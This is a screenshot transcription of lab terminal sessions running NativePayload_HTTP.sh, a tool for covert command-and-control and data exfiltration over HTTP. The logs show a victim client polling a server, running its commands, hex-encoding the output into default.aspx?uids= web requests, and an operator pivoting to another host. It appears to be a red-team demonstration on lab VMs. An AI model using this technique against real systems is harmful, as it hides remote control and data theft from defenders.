 Applications Places Terminal Thu 19:45 1 en
ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
erminal
ubuntu@ubuntu: ~
Injecting/Downloading/Uploading DATA via Web/HTTP Traffic
help syntax: ./NativePayload_HTTP.sh help
ls: cannot access /usr/bin/curl: No such file or directory
[!]:Warning:[Client.curl]:Not Installed , Sending.Cmd.Output by "wget"
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[55]:Started [21-02-2019.1
[!]:CMD::Server.Command.[echo test 1]:Detected [21-02-2019.16-13-29]
[!]:CMD:[echo test 1]:Sending.Cmd.Output::SendbyHttp::Delay:[0.4:1.4:0.7]:Started [21-02-2019.16-13
[>]:CMD:Byte:[e26353e2836313e2239313b5]::SendbyHttp::Delay:[1.8]::Web.Request:[default.aspx?uids=e2
[>]:CMD:Byte:[37564702e3d302d502230313]::SendbyHttp::Delay:[0.8]::Web.Request:[default.aspx?uids=37
[>]:CMD:Byte:[a0130247]::SendbyHttp::Delay:[0.7]::Web.Request:[default.aspx?uids=a0130247]
[!]:CMD:[echo test 1]:Sending.Cmd.Output::SendbyHttp::Delay:[0.4:1.4:0.7]:Done [21-02-2019.16-13-34
[!]:CMD::Exfiltration::SendbyHttp::Delay:[0.4:1.4:0.7]:Done [21-02-2019.16-13-34]
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[53]:Started [21-02-2019.1
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[42]:Started [21-02-2019.1
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[30]:Started [21-02-2019.1
kali [Running] - Oracle VM VirtualB
File Machine View Input Devices Help
Applications Places Terminal Thu 19:45
root@kali: ~
NativePayload_HTTP.sh v1.4 , Published by Damon Mohammadbagher 2018-2019
Injecting/Downloading/Uploading DATA via Web/HTTP Traffic
help syntax: ./NativePayload_HTTP.sh help
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[52]:Started [2
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[24]:Started [2
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[02]:Started [2
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[20]:Started [2
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[44]:Started [2
[!]:CMD::Server.Command.[echo test 2]:Detected [21-02-2019.19-45-01]
[!]:CMD:[echo test 2]:Sending.Cmd.Output::SendbyHttp::Delay:[0.3:1.6:0.5]:Started [21-02
[>]:CMD:Byte:[e26353e2836313e2239313b5]::SendbyHttp::Delay:[0.6]::Web.Request:[default.a
[>]:CMD:Byte:[37564702e3d302d502330313]::SendbyHttp::Delay:[1.7]::Web.Request:[default.a
[>]:CMD:Byte:[a0230247]::SendbyHttp::Delay:[0.9]::Web.Request:[default.aspx?uids=a02302
[!]:CMD:[echo test 2]:Sending.Cmd.Output::SendbyHttp::Delay:[0.3:1.6:0.5]:Done [21-02-20
[!]:CMD::Exfiltration::SendbyHttp::Delay:[0.3:1.6:0.5]:Done [21-02-2019.19-45-06]
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[25]:Started [2
root@oops: ~/Desktop/NativePayload_HTTP/After Pivot
[>]:Enter::Commands.input.[192.168.56.102]:#@back
[>]:Enter::Commands.input:#
[>]:Enter::Commands.input:#@ 192.168.56.13
[@]:Target Host is not Detected !
[>]:Enter::Commands.input:#@ 192.168.56.103
[@]:Target Host: 192.168.56.103
[>]:Enter::Commands.input.[192.168.56.103]:#
[>]:Enter::Commands.input.[192.168.56.103]:#echo test 2
[>]:[21-02-2019.19-44-38]:Exfiltration listening Mode Started by apache2 Service!
[!]:[21-02-2019.19-44-43]:Webserver log File has changed!
[!]:[21-02-2019.19-44-43]:Checking Http Queries
[!]:[21-02-2019.19-45-03]:Webserver log File has changed!
[!]:[21-02-2019.19-45-03]:Checking Http Queries
..
[!]:[21-02-2019.19-45-13]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
21-02-2019.19-45-13 ---N----> Cmd:[echo test 2]::[192.168.56.103 ] => test 2
[>]:Enter::Commands.input.[192.168.56.103]:#